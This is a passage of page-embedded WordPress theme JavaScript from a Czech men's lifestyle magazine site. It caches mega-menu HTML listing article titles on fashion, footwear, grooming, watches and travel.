block_tdi_15.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"1","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_15","tdc_css_class":"tdi_15","tdc_css_class_style":"tdi_15_rand_style"}';
block_tdi_15.td_column_number = "3";
block_tdi_15.block_type = "td_block_mega_menu";
block_tdi_15.post_count = "4";
block_tdi_15.found_posts = "249";
block_tdi_15.header_color = "";
block_tdi_15.ajax_pagination_infinite_stop = "";
block_tdi_15.max_num_pages = "63";
tdBlocksArray.push(block_tdi_15);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_15));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12974\/stawki-bet-analyticka-volba-fanouska-ktery-meni-znalost-hry-v-presna-rozhodnuti\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Stawki Bet \u2014 analytick\u00e1 volba fanou\u0161ka, kter\u00fd m\u011bn\u00ed znalost hry v p\u0159esn\u00e1 rozhodnut\u00ed\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Picture1-6-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Picture1-6-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/Picture1-6-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Stawki Bet \u2014 analytick\u00e1 volba fanou\u0161ka, kter\u00fd m\u011bn\u00ed znalost hry v p\u0159esn\u00e1 rozhodnut\u00ed\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12974\/stawki-bet-analyticka-volba-fanouska-ktery-meni-znalost-hry-v-presna-rozhodnuti\/\"  rel=\"bookmark\" title=\"Stawki Bet \u2014 analytick\u00e1 volba fanou\u0161ka, kter\u00fd m\u011bn\u00ed znalost hry v p\u0159esn\u00e1 rozhodnut\u00ed\">Stawki Bet \u2014 analytick\u00e1 volba fanou\u0161ka, kter\u00fd m\u011bn\u00ed znalost hry v...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12341\/27jewelry-x-denisa-adolfova-nova-kolekce-sperku-kabelka-vireta\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"27JEWELRY X DENISA ADOLFOV\u00c1 Nov\u00e1 kolekce \u0161perk\u016f &#038; kabelka VIRETA\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/27JEWELRY_proces_vyroby_kabelka_Vireta_D-218x150.jpg\"   alt=\"\" title=\"27JEWELRY X DENISA ADOLFOV\u00c1 Nov\u00e1 kolekce \u0161perk\u016f &#038; kabelka VIRETA\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12341\/27jewelry-x-denisa-adolfova-nova-kolekce-sperku-kabelka-vireta\/\"  rel=\"bookmark\" title=\"27JEWELRY X DENISA ADOLFOV\u00c1 Nov\u00e1 kolekce \u0161perk\u016f &#038; kabelka VIRETA\">27JEWELRY X DENISA ADOLFOV\u00c1 Nov\u00e1 kolekce \u0161perk\u016f &#038; kabelka VIRETA<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12201\/maximalni-vykon-maximalni-komfort-pansky-holici-strojek-braun-series-9-pro-si-poradi-i-s-nejtvrdsimi-vousy-a-to-bez-podrazdeni\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Maxim\u00e1ln\u00ed v\u00fdkon, maxim\u00e1ln\u00ed komfort. P\u00e1nsk\u00fd holic\u00ed strojek Braun Series 9 Pro+ si porad\u00ed i s nejtvrd\u0161\u00edmi vousy, a to bez podr\u00e1\u017ed\u011bn\u00ed\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/S9Pro_Gifting_03_01105_V3_mensi-218x150.jpg\"   alt=\"\" title=\"Maxim\u00e1ln\u00ed v\u00fdkon, maxim\u00e1ln\u00ed komfort. P\u00e1nsk\u00fd holic\u00ed strojek Braun Series 9 Pro+ si porad\u00ed i s nejtvrd\u0161\u00edmi vousy, a to bez podr\u00e1\u017ed\u011bn\u00ed\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12201\/maximalni-vykon-maximalni-komfort-pansky-holici-strojek-braun-series-9-pro-si-poradi-i-s-nejtvrdsimi-vousy-a-to-bez-podrazdeni\/\"  rel=\"bookmark\" title=\"Maxim\u00e1ln\u00ed v\u00fdkon, maxim\u00e1ln\u00ed komfort. P\u00e1nsk\u00fd holic\u00ed strojek Braun Series 9 Pro+ si porad\u00ed i s nejtvrd\u0161\u00edmi vousy, a to bez podr\u00e1\u017ed\u011bn\u00ed\">Maxim\u00e1ln\u00ed v\u00fdkon, maxim\u00e1ln\u00ed komfort. P\u00e1nsk\u00fd holic\u00ed strojek Braun Series 9 Pro+...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12161\/barefoot-obuv-xero-shoes\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Barefoot obuv Xero Shoes\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Xero_Shoes_HFS-II_White_Man-218x150.jpg\"   alt=\"\" title=\"Barefoot obuv Xero Shoes\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12161\/barefoot-obuv-xero-shoes\/\"  rel=\"bookmark\" title=\"Barefoot obuv Xero Shoes\">Barefoot obuv Xero Shoes<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_15","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_15));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1109;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11727\/moda-ktera-stira-hranice-mezi-zenskym-a-muzskym-stylem\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"M\u00f3da, kter\u00e1 st\u00edr\u00e1 hranice mezi \u017eensk\u00fdm a mu\u017esk\u00fdm stylem\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-anna-tarazevich-5080675-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-anna-tarazevich-5080675-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-anna-tarazevich-5080675-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"M\u00f3da, kter\u00e1 st\u00edr\u00e1 hranice mezi \u017eensk\u00fdm a mu\u017esk\u00fdm stylem\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11727\/moda-ktera-stira-hranice-mezi-zenskym-a-muzskym-stylem\/\"  rel=\"bookmark\" title=\"M\u00f3da, kter\u00e1 st\u00edr\u00e1 hranice mezi \u017eensk\u00fdm a mu\u017esk\u00fdm stylem\">M\u00f3da, kter\u00e1 st\u00edr\u00e1 hranice mezi \u017eensk\u00fdm a mu\u017esk\u00fdm stylem<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11721\/jak-cestovat-pohodlne-i-elegantne-zaroven\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Jak cestovat pohodln\u011b i elegantn\u011b z\u00e1rove\u0148\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-andrea-piacquadio-837129-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-andrea-piacquadio-837129-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-andrea-piacquadio-837129-300x205.jpg 300w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-andrea-piacquadio-837129-1048x714.jpg 1048w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-andrea-piacquadio-837129-150x102.jpg 150w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-andrea-piacquadio-837129-1536x1047.jpg 1536w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-andrea-piacquadio-837129-scaled.jpg 2048w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-andrea-piacquadio-837129-100x70.jpg 100w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-andrea-piacquadio-837129-1068x728.jpg 1068w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-andrea-piacquadio-837129-616x420.jpg 616w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-andrea-piacquadio-837129-1920x1309.jpg 1920w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Jak cestovat pohodln\u011b i elegantn\u011b z\u00e1rove\u0148\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11721\/jak-cestovat-pohodlne-i-elegantne-zaroven\/\"  rel=\"bookmark\" title=\"Jak cestovat pohodln\u011b i elegantn\u011b z\u00e1rove\u0148\">Jak cestovat pohodln\u011b i elegantn\u011b z\u00e1rove\u0148<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11501\/8-zakladnich-kousku-panskeho-satniku-mate-je-ve-skrini\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"8 z\u00e1kladn\u00edch kousk\u016f p\u00e1nsk\u00e9ho \u0161atn\u00edku. M\u00e1te je ve sk\u0159\u00edni?\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/AdobeStock_137179586-218x150.jpeg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/AdobeStock_137179586-218x150.jpeg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/AdobeStock_137179586-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"8 z\u00e1kladn\u00edch kousk\u016f p\u00e1nsk\u00e9ho \u0161atn\u00edku. M\u00e1te je ve sk\u0159\u00edni?\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11501\/8-zakladnich-kousku-panskeho-satniku-mate-je-ve-skrini\/\"  rel=\"bookmark\" title=\"8 z\u00e1kladn\u00edch kousk\u016f p\u00e1nsk\u00e9ho \u0161atn\u00edku. M\u00e1te je ve sk\u0159\u00edni?\">8 z\u00e1kladn\u00edch kousk\u016f p\u00e1nsk\u00e9ho \u0161atn\u00edku. M\u00e1te je ve sk\u0159\u00edni?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11445\/elegantni-panske-kabaty-ve-sportovnim-looku-podivejte-se-s-cim-je-kombinovat\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Elegantn\u00ed p\u00e1nsk\u00e9 kab\u00e1ty ve sportovn\u00edm looku &#8211; pod\u00edvejte se, s \u010d\u00edm je kombinovat\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/twogentlemen.cz2_-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/twogentlemen.cz2_-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/twogentlemen.cz2_-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Elegantn\u00ed p\u00e1nsk\u00e9 kab\u00e1ty ve sportovn\u00edm looku &#8211; pod\u00edvejte se, s \u010d\u00edm je kombinovat\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11445\/elegantni-panske-kabaty-ve-sportovnim-looku-podivejte-se-s-cim-je-kombinovat\/\"  rel=\"bookmark\" title=\"Elegantn\u00ed p\u00e1nsk\u00e9 kab\u00e1ty ve sportovn\u00edm looku &#8211; pod\u00edvejte se, s \u010d\u00edm je kombinovat\">Elegantn\u00ed p\u00e1nsk\u00e9 kab\u00e1ty ve sportovn\u00edm looku &#8211; pod\u00edvejte se, s \u010d\u00edm...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_15","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_15));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1091;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12341\/27jewelry-x-denisa-adolfova-nova-kolekce-sperku-kabelka-vireta\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"27JEWELRY X DENISA ADOLFOV\u00c1 Nov\u00e1 kolekce \u0161perk\u016f &#038; kabelka VIRETA\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/27JEWELRY_proces_vyroby_kabelka_Vireta_D-218x150.jpg\"   alt=\"\" title=\"27JEWELRY X DENISA ADOLFOV\u00c1 Nov\u00e1 kolekce \u0161perk\u016f &#038; kabelka VIRETA\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12341\/27jewelry-x-denisa-adolfova-nova-kolekce-sperku-kabelka-vireta\/\"  rel=\"bookmark\" title=\"27JEWELRY X DENISA ADOLFOV\u00c1 Nov\u00e1 kolekce \u0161perk\u016f &#038; kabelka VIRETA\">27JEWELRY X DENISA ADOLFOV\u00c1 Nov\u00e1 kolekce \u0161perk\u016f &#038; kabelka VIRETA<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11406\/rouskova-etiketa\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Rou\u0161kov\u00e1 etiketa\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/fm1-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/fm1-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/fm1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Rou\u0161kov\u00e1 etiketa\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11406\/rouskova-etiketa\/\"  rel=\"bookmark\" title=\"Rou\u0161kov\u00e1 etiketa\">Rou\u0161kov\u00e1 etiketa<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/10983\/skeletonove-hodinky\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Skeletonov\u00e9 hodinky\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/35731314815_52abb714da_b-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/35731314815_52abb714da_b-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/35731314815_52abb714da_b-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Skeletonov\u00e9 hodinky\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/10983\/skeletonove-hodinky\/\"  rel=\"bookmark\" title=\"Skeletonov\u00e9 hodinky\">Skeletonov\u00e9 hodinky<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/9012\/5-doplnku-ktere-by-mel-mit-kazdy-muz\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"5 dopl\u0148k\u016f, kter\u00e9 by m\u011bl m\u00edt ka\u017ed\u00fd mu\u017e\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-photo-322207-218x150.jpeg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-photo-322207-218x150.jpeg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-photo-322207-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"5 dopl\u0148k\u016f, kter\u00e9 by m\u011bl m\u00edt ka\u017ed\u00fd mu\u017e\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/9012\/5-doplnku-ktere-by-mel-mit-kazdy-muz\/\"  rel=\"bookmark\" title=\"5 dopl\u0148k\u016f, kter\u00e9 by m\u011bl m\u00edt ka\u017ed\u00fd mu\u017e\">5 dopl\u0148k\u016f, kter\u00e9 by m\u011bl m\u00edt ka\u017ed\u00fd mu\u017e<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_15","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_15));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1107;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12161\/barefoot-obuv-xero-shoes\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Barefoot obuv Xero Shoes\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Xero_Shoes_HFS-II_White_Man-218x150.jpg\"   alt=\"\" title=\"Barefoot obuv Xero Shoes\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12161\/barefoot-obuv-xero-shoes\/\"  rel=\"bookmark\" title=\"Barefoot obuv Xero Shoes\">Barefoot obuv Xero Shoes<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11742\/pansky-pruvodce-spodnim-pradlem\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"P\u00e1nsk\u00fd pr\u016fvodce spodn\u00edm pr\u00e1dlem\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-channnsy-11598651-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-channnsy-11598651-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-channnsy-11598651-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"P\u00e1nsk\u00fd pr\u016fvodce spodn\u00edm pr\u00e1dlem\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11742\/pansky-pruvodce-spodnim-pradlem\/\"  rel=\"bookmark\" title=\"P\u00e1nsk\u00fd pr\u016fvodce spodn\u00edm pr\u00e1dlem\">P\u00e1nsk\u00fd pr\u016fvodce spodn\u00edm pr\u00e1dlem<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11450\/jak-vybrat-panske-tenisky-a-kecky-hlavne-at-je-dost-mista-pro-prsty\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Jak vybrat p\u00e1nsk\u00e9 tenisky a kecky? Hlavn\u011b, a\u0165 je dost m\u00edsta pro prsty\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/clanek-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/clanek-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/clanek-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Jak vybrat p\u00e1nsk\u00e9 tenisky a kecky? Hlavn\u011b, a\u0165 je dost m\u00edsta pro prsty\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11450\/jak-vybrat-panske-tenisky-a-kecky-hlavne-at-je-dost-mista-pro-prsty\/\"  rel=\"bookmark\" title=\"Jak vybrat p\u00e1nsk\u00e9 tenisky a kecky? Hlavn\u011b, a\u0165 je dost m\u00edsta pro prsty\">Jak vybrat p\u00e1nsk\u00e9 tenisky a kecky? Hlavn\u011b, a\u0165 je dost m\u00edsta...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11267\/elegantni-panske-kalhoty-nemusi-byt-jen-cerne-tady-je-5-modnich-tipu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Elegantn\u00ed p\u00e1nsk\u00e9 kalhoty nemus\u00ed b\u00fdt jen \u010dern\u00e9. Tady je 5 m\u00f3dn\u00edch tip\u016f!\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/man-holding-gray-dslr-camera-sitting-on-chair-1233849-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/man-holding-gray-dslr-camera-sitting-on-chair-1233849-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/man-holding-gray-dslr-camera-sitting-on-chair-1233849-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Elegantn\u00ed p\u00e1nsk\u00e9 kalhoty nemus\u00ed b\u00fdt jen \u010dern\u00e9. Tady je 5 m\u00f3dn\u00edch tip\u016f!\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11267\/elegantni-panske-kalhoty-nemusi-byt-jen-cerne-tady-je-5-modnich-tipu\/\"  rel=\"bookmark\" title=\"Elegantn\u00ed p\u00e1nsk\u00e9 kalhoty nemus\u00ed b\u00fdt jen \u010dern\u00e9. Tady je 5 m\u00f3dn\u00edch tip\u016f!\">Elegantn\u00ed p\u00e1nsk\u00e9 kalhoty nemus\u00ed b\u00fdt jen \u010dern\u00e9. Tady je 5 m\u00f3dn\u00edch...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_15","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_15));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1108;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12550\/icon-moda\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Icon moda\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/no-thumb\/td_218x150.png\"  alt=\"\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12550\/icon-moda\/\"  rel=\"bookmark\" title=\"Icon moda\">Icon moda<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12672\/zimni-pansky-kabat\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Zimni pansky kabat\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/no-thumb\/td_218x150.png\"  alt=\"\" \/><\/a><\/div>                   